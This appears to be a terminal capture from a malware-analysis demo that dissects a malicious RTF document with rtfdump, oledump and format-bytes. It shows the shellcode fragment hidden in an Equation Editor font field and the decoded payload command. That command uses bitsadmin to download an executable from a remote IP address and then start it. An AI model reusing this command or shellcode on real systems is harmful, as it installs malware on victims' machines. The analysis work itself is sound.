 Demo — bash — 136×37
Demo$ ./rtfdump.py -s 192 -H -E -d ebde7d335a855059225288e152720021f79289353a79593c8e1efbc787c3dc29.vir | ./oledump.py -s 4 -d | ./forma
t-bytes.py -f "<HIHIIIIIBBBBBBBBBB40sIIBB140s:IXXXXXXXXXXXXXXXXsXXXXs" -n "1: EQNOLEFILEHDR 9: MTEF header 14: Full size record 15: Lin
e record 16: Font record 19: Fontname (shellcode) 24: Command" -s 19
00000000: B8 44 EB 71 12 BA 78 56  34 12 31 D0 8B 08 8B 09  .D.q..xV4.1.....
00000010: 8B 09 66 83 C1 3C 31 DB  53 51 BE 64 3E 72 12 31  ..f..<1.SQ.d>r.1
00000020: D6 FF 16 53 66 83 EE 4C                           ...Sf..L
Demo$ ./rtfdump.py -s 192 -H -E -d ebde7d335a855059225288e152720021f79289353a79593c8e1efbc787c3dc29.vir | ./oledump.py -s 4 -d | ./forma
t-bytes.py -f "<HIHIIIIIBBBBBBBBBB40sIIBB140s:IXXXXXXXXXXXXXXXXsXXXXs" -n "1: EQNOLEFILEHDR 9: MTEF header 14: Full size record 15: Lin
e record 16: Font record 19: Fontname (shellcode) 24: Command" -s 24
00000000: 63 6D 64 2E 65 78 65 20  2F 63 20 62 69 74 73 61  cmd.exe /c bitsa
00000010: 64 6D 69 6E 20 2F 74 72  61 6E 73 66 65 72 20 77  dmin /transfer w
00000020: 6F 20 2F 70 72 69 6F 72  69 74 79 20 66 6F 72 65  o /priority fore
00000030: 67 72 6F 75 6E 64 20 68  74 74 70 3A 2F 2F 31 39  ground http://19
00000040: 34 2E 35 2E 39 38 2E 37  30 3A 34 35 36 30 2F 79  4.5.98.70:4560/y
00000050: 65 6C 2E 65 78 65 20 25  55 53 45 52 50 52 4F 46  el.exe %USERPROF
00000060: 49 4C 45 25 5C 52 4A 4E  2E 65 78 65 20 26 26 20  ILE%\RJN.exe &&
00000070: 73 74 61 72 74 20 25 55  53 45 52 50 52 4F 46 49  start %USERPROFI
00000080: 4C 45 25 5C 52 4A 4E 2E  65 78 65 00              LE%\RJN.exe.
Demo$